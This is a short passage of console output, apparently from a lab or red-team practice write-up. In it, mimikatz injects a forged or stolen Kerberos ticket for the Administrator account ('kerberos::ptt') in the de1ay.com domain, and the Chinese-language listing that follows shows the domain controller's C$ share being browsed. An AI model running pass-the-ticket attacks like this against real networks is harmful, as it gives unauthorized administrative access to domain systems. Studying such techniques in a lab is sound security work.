 mimikatz # kerberos::ptt [0;10060d]-2-0-60a10000-Administrator@krbtgt-DE1AY.COM.
kirbi
* File: '[0;10060d]-2-0-60a10000-Administrator@krbtgt-DE1AY.COM.kirbi': OK
mimikatz # exit
Bye!
C:\Users\ghtwf01\Desktop>dir \\DC.de1ay.com\c$
驱动器 \\DC.de1ay.com\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC.de1ay.com\c$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2019/09/09  10:43    <DIR>          Windows
0 个文件              0 字节
6 个目录 54,890,020,864 可用字节
先知社区